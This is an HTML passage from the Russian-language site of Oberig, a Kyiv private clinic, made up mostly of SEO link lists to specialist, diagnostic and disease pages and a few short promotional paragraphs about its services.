        <div class="content-container">
            <div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярные запросы:</div><ul class="links_ul"><li class="links_li"><a href="/ru#26-0">частный медицинский центр</a></li><li class="links_li"><a href="/ru/categories/centr-promenevoyi-terapiyi-17#795-1">консультация врача радиолога</a></li><li class="links_li"><a href="/ru/categories/gastrocentr-2#2654-2">стоимость консультации гастроэнтеролога</a></li><li class="links_li"><a href="/ru/categories/centr-zdorovya-zinki-14#2953-3">стоимость приема гинеколога</a></li><li class="links_li"><a href="/ru/categories/centr-psixosomatiki-ta-depresii-18#3749-4">сеанс психотерапевта цена</a></li><li class="links_li"><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20#5623-5">сколько стоит трансплантация печени</a></li></ul></div><div class="links_block"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/ru/disease/ciroz-pecinki-143">лечение алкогольный цирроз печени</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">консультация детского кардиолога киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">дерматолог консультация киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">консультация дерматолога цена</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">торакальный хирург консультация</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">клиника доктор лор киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/gematolog-76">где найти гематолога</a></li></ul></div><div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детский врач инфекционист</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Диагностика рак легких</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">0 стадия рака</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Терапия после инсульта</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический атеротромботический инсульт</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Узловая миома матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика мочи</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Обследование энмг</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Терапия рака</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонология болезни</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Малый ишемический инсульт</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkoginekolog-40">Онкогинеколог хирург</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-48">Неврология синдромы</a></span><span><a href="https://oberig.ua/ru/diagnostics/nefrolog-70">Недержание мочи у ребенка</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Прием лор врача</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkoginekolog-40">Гинекология лечение</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Врач ортопед травматолог киев</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Центр реабилитации инсульта</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Рак шейки матки симптомы</a></span><span><a href="/ru/diagnostics/otolaringolog-29">Лор детский врач</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктология в киеве</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Трансплантация почки цена</a></span><span><a href="/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника 1 стадия лечение</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Кишечник колоноскопия</a></span><span><a href="/ru/diagnostics/kardiolog-68">Консультация детского кардиолога</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинекологи киев отзывы</a></span><span><a href="/ru/diagnostics/endokrinolog-75">Детский эндокринолог</a></span><span><a href="/ru/diagnostics/urolog-57">Клиника урология</a></span><span><a href="/ru/diagnostics/xirurg-55">Консультация хирурга киев цена</a></span><span><a href="/ru">Частные поликлиники киев</a></span><span><a href="/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография</a></span><span><a href="/ru/diagnostics/urolog-57">Консультация у уролога</a></span><span><a href="/ru/diagnostics/mamolog-39">Где найти маммолога</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Гастроэнтеролог киев детский</a></span><span><a href="/ru/disease/rak-krovi-337">Рак крови стадии</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Обериг ведение беременности</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия стоимость киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Киев сделать мрт</a></span><span><a href="/ru/disease/rak-slunku-116">Лечение при раке желудка</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Консультация офтальмолога киев</a></span><span><a href="/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции киев</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Стоимость ведение беременности</a></span><span><a href="/ru/diagnostics/oftalmolog-71">Детский глазной врач</a></span><span><a href="/ru/disease/virusnii-gepatit-c-329">Клиника гепатита с</a></span><span><a href="/ru/diagnostics/kardiolog-68">Кардиология детская</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Медикаментозное лечение алкогольного цирроза печени</a></span><span><a href="/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечник</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматизм</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография цена</a></span><span><a href="/ru/diagnostics/vakcinaciya-59">Прививки вакцины детям</a></span><span><a href="/ru/categories/pediatricna-sluzba-10">Детские поликлиника</a></span><span><a href="/ru/diagnostics/xirurg-55">Прием к хирургу</a></span><span><a href="/ru/diagnostics/oftalmolog-71">Осмотр детского офтальмолога</a></span><span><a href="/ru/diagnostics/gematolog-76">Консультация гематолога киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Гинеколог для подростков</a></span><span><a href="/ru/diagnostics/dityaca-xirurgiya-89">Консультация детского хирурга киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена в киеве</a></span><span><a href="/ru/diagnostics/ginekolog-42">Осмотр гинеколога в киеве</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/xirurg-55">Хирург запись</a></span><span><a href="/ru/news/statti/puxlini-klackina-xolangiokarcinomi-likuvannya-ta-prognozi-852">Холангиокарцинома печени</a></span><span><a href="/ru/categories/mamologicnii-centr-48">Маммологический центр киев отзывы</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/pulmonolog-53">Центр пульмонологии в киеве</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Диагностика мрт киев</a></span><span><a href="/ru/diagnostics/otolaringolog-29">Лор клиника детская</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Гинеколог ребенку</a></span><span><a href="/ru/diagnostics/revmatolog-58">Консультация ревматолога</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Киев клиника обериг цена на фгдс</a></span><span><a href="/ru/diagnostics/uzd-101">Киев узи цена</a></span><span><a href="/ru/diagnostics/urolog-57">Клиника урологии в киеве</a></span><span><a href="/ru/diagnostics/proktolog-51">Клиника врач проктолог</a></span><span><a href="/ru/diagnostics/kardiolog-68">Детский медицинский центр кардиолог</a></span><span><a href="/ru/diagnostics/xirurg-55">Записаться на консультацию к хирургу</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-73">Прием детского травматолога</a></span><span><a href="/ru/diagnostics/mamografiya-108">Рентгеновская маммография</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Окулист киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/miomi-matki-211">Миома матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Кардиотокография акушерство</a></span><span><a href="https://oberig.ua/ru/diagnostics/zapamorocennya-276">Кружение головы</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Стоимость сеанса ударно волновой терапии</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-napruzennya-273">Диагноз головная боль напряжения</a></span><span><a href="https://oberig.ua/ru/diagnostics/vulvovaginit-229">Лечение вульвовагинита</a></span><span><a href="https://oberig.ua/ru/diagnostics/citomegalovirus-196">Вирус цитомегалии</a></span><span><a href="https://oberig.ua/ru/diagnostics/rak-prostati-248">Предстательной железы рак</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-molocnix-zaloz-387">Цена узи грудных желез</a></span><span><a href="https://oberig.ua/ru/diagnostics/dobroyakisna-giperplaziya-247">Диагноз дгпж</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-navkolonosovix-pazux-ta-poroznini-nosa-342">Кт носа</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-molocnix-zaloz-387">Сделать узи молочной железы киев</a></span><span><a href="https://oberig.ua/diagnostics/uretrit-239">Уретрит у ребенка лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-grudnoyi-klitki-346">Кт грудной клетки киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">Обследование на торч инфекции</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-myakix-tkanin-378">Узи мягких тканей киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Заболевание нерва головного мозга</a></span><span><a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">Герпес половой</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Диагноз эпштейна барра</a></span><span><a href="https://oberig.ua/ru/diagnostics/isemicna-xvoroba-sercya-282">Болезнь сердца ишемическая</a></span><span><a href="https://oberig.ua/diagnostics/gipertoniya-299">Диагноз гипертония</a></span><span><a href="https://oberig.ua/ru/diagnostics/cistit-244">Цистит и его лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/aritmiya-292">Диагноз аритмия сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Операция геморрой лазером</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Наша клиника предлагает <a href="https://oberig.ua/ru/disease/endometrioz-162">лечить эндометриоз</a> с комплексным подходом к каждому.</li><li>Вам нужна профессиональная консультация врача? Врач гинеколог онколог ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">подслизистая миома матки</a>, а также острый инсульт можно получить во время консультации с нашими врачами.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/nevrolog-48">консультация невролога</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Читать больше о <a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-73">нарушения осанки у детей</a> на сайте частной многопрофильной клиники Oberig.</li><li class="text_gen">Обращаем Ваше внимание, что у нас отличные специалисты в направлении - <a href="https://oberig.ua/ru/categories/gastrocentr-2">гастроэнтеролог</a> которые имеют большой успешный опыт в лечении пациентов. Если Вас интересует - <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">магнитно резонансная томография стоимость</a> наши отличные специалисты окажут Вам полную консультацию. </li><li class="text_gen">Наши специалисты помогают при таких состояниях, как <a href="https://oberig.ua/ru/diagnostics/isemicna-xvoroba-sercya-282">заболевание сердца ибс</a> или <a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">бактерии гарднерелла</a>, используя проверенные методы и индивидуальный подход. Для обнаружения инфекций на ранних стадиях применяется точная <a href="https://oberig.ua/ru/diagnostics/kolposkopiya-233">анализы перед кольпоскопией</a>, и это дает возможность быстро определить подходящий метод лечения. Важной сферой деятельности клиники считается <a href="https://oberig.ua/ru/diagnostics/isemicna-xvoroba-sercya-282">лечение ишемии сердца</a>. Мы используем комплексный подход: диагностику, консультации профильных специалистов и, при необходимости, медикаментозную поддержку. Такой подход позволяет не только уменьшить симптомы, но и добиться долгосрочного улучшения самочувствия. Для пациентов доступна проверенная и эффективная <a href="https://oberig.ua/ru/diagnostics/bezpliddya-205">бесплодие диагностика</a>, а её итоги позволяют подобрать индивидуальную схему терапии. Доверьтесь нашему опыту и современным технологиям — вместе мы найдём лучшее решение для вашего здоровья. </li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">В медицинском центре Oberig вы можете получить помощь при таких проблемах, как <a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">боль головы</a> или <a href="https://oberig.ua/ru/diagnostics/taxikardiya-281">тахикардия диагноз</a> подбирая оптимальные решения для каждого пациента на основе доказательной медицины. Для выявления скрытых инфекций проводится точная <a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">анализ крови торч</a> , что обеспечивает своевременное назначение корректного лечения. Среди приоритетных направлений нашей работы выделяется <a href="https://oberig.ua/ru/diagnostics/vulvovaginit-229">лечение при вульвовагините</a> . В работе мы придерживаемся системного подхода: диагностика, визит к узким специалистам и при необходимости медикаментозное лечение. Такой подход обеспечивает устойчивый результат и улучшает самочувствие пациента. Мы предоставляем возможность пройти профессиональную <a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">диагностика сердца</a> , итоги которой дают основу для точного выбора лечебной тактики. Пусть забота о здоровье станет для вас приоритетом, а мы обеспечим всё необходимое для эффективного лечения. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a 